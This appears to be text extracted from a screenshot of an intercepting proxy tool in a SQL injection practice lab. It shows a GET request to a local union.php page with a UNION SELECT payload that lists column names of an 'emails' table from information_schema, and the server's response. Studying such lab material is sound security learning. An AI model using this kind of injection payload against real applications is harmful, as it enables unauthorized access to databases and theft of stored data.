 http://127.0.0.1/sqli/union.php?id=-1%20union%20select%201,(select%20column_name%20from%...
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/union.php?id=
-1%20union%20select%201,(select%20column_name%20from%20information_schema.columns%20where%20
table_schema=%27test%27%20and%20table_name=%27emails%27%20limit%200,1),(select%20column_name
%20from%20information_schema.columns%20where%20table_schema=%27test%27%20and%20table_name=%2
7emails%27%20limit%201,1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 15:01:35 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 17
6 Connection: close
7 Content-Type: text/html
8
9 id : email_id<br>
搜索(Search)... 没有匹配